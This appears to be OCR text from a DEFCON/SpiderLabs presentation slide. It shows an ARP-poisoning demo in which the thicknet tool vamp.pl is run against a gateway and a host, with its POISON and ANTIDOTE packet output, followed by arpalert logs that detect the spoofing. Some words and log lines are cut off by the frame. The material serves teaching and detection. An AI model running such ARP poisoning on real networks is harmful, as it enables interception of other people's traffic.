 root@salem:/pentest/SpiderLabs/thicknet# perl vamp.pl 192.168.3.1 192.168.3.101 eth0
REQUEST ETHDST: ffffffffffff SHA: 0050561b42f2 SPA: c0a803f2 THA: 000000000000 TPA: c0a80301
REQUEST ETHDST: ffffffffffff SHA: 0050561b42f2 SPA: c0a803f2 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
^CANTIDOTE ETHDST: 446d57a85c03 SHA: 0018e78935ca SPA: c0a80301 THA: 000000000000 TPA: c0a80365
ANTIDOTE ETHDST: 0018e78935ca SHA: 446d57a85c03 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
Exiting and fixing ARP tables...
arpalert: seq=169, mac=10:9a:dd:be:48:bd, ip=192.168.3.242, reference=192.168.3.100, ty
arpalert: seq=174, mac=10:9a:dd:be:48:bd, ip=192.168.3.1, reference=192.168.3.242, type
arpalert: seq=185, mac=00:18:e7:89:35:ca, ip=192.168.3.1, reference=, type=mac_change,
rustwave
piderLabs
Trustwave
DEFCON